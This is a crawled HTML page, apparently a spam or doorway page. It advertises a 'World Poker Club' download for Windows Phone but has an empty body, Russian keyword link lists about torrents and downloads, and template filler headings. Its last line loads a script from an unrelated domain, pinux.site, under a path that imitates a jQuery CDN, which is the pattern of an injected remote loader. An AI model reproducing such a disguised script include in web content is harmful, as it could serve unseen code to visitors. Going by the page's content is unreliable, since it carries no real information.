

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-skachat-world-poker-club-na-windows-phone.html
body_size: 1853
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать world poker club на windows phone - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать world poker club на windows phone</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-krah-teorii-evolyucii-skachat-knigu.html">Крах теории эволюции скачать книгу</a></li>
                                <li><a href="bzsk-skachat-cherez-torrent-serial-gannibal-1-sezon.html">Скачать через торрент сериал ганнибал 1 сезон</a></li>
                                <li><a href="bzsk-druzya-garrel-afisha.html">Друзья гаррель афиша</a></li>
                                <li><a href="bzsk-tolkovyy-slovar-prazdnik.html">Толковый словарь праздник</a></li>
                                <li><a href="bzsk-nostradamus-predskazaniya-kniga-skachat.html">Нострадамус предсказания книга скачать</a></li>
                                <li><a href="bzsk-skachat-igry-na-android-lyagushka.html">Скачать игры на андроид лягушка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-stalker-vtoroe-dyhanie.html">Сталкер второе дыхание</a></li>
                                            <li><a href="bzsk-shema-kak-narisovat-bogatyrya.html">Схема как нарисовать богатыря</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-wordpress-otdelnyy-shablon-kategorii.html">Wordpress отдельный шаблон категории</a></li>
                                            <li><a href="bzsk-foto-monstr-hay-skachat-na-kompyuter.html">Фото монстр хай скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-muzyka-skachat-vera-brezhneva-mamochka.html">Музыка скачать вера брежнева мамочка</a></li>
                                            <li><a href="bzsk-andy-skachat-torrent.html">Andy скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-raspisanie-poezdov-kopani-herson.html">Расписание поездов копани херсон</a></li>
                                            <li><a href="bzsk-vitaliy-efremochkin-skachat-pesni-besplatno.html">Виталий ефремочкин скачать песни бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
